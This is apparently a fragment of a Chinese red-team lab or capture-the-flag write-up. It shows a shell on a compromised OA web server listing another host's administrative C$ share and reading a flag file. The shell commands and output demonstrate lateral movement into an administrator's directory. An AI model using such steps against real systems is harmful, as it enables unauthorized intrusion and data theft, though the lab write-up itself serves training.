 C:\myoa\webroot\ispirit\interface>dir \\10.10.10.165\c$\users\administrator
dir \\10.10.10.165\c$\users\administrator
Volume in drive \\10.10.10.165\c$ has no label.
Volume Serial Number is FEFA-8711
Directory of \\10.10.10.165\c$\users\administrator
2020/08/10 17:54 <DIR> .
2020/08/10 17:54 <DIR> ..
2020/07/14 14:07 <DIR> Contacts
2020/08/09 09:34 <DIR> Desktop
2020/07/14 14:11 <DIR> Documents
2020/07/14 14:07 <DIR> Downloads
2020/07/14 14:07 <DIR> Favorites
2020/08/10 17:55 43 flag.txt
2020/07/14 14:07 <DIR> Links
2020/07/14 14:07 <DIR> Music
2020/07/14 14:07 <DIR> Pictures
2020/07/14 14:07 <DIR> Saved Games
2020/07/14 14:07 <DIR> Searches
2020/07/14 14:07 <DIR> Videos
1 File(s) 43 bytes
13 Dir(s) 52,595,466,240 bytes free
C:\myoa\webroot\ispirit\interface>type \\10.10.10.165\c$\users\administrator\flag.txt
type \\10.10.10.165\c$\users\administrator\flag.txt
flag{moon-a81c3d94aa192d3f87ed9f2fffec04fc}
C:\myoa\webroot\ispirit\interface>
渗透攻击红队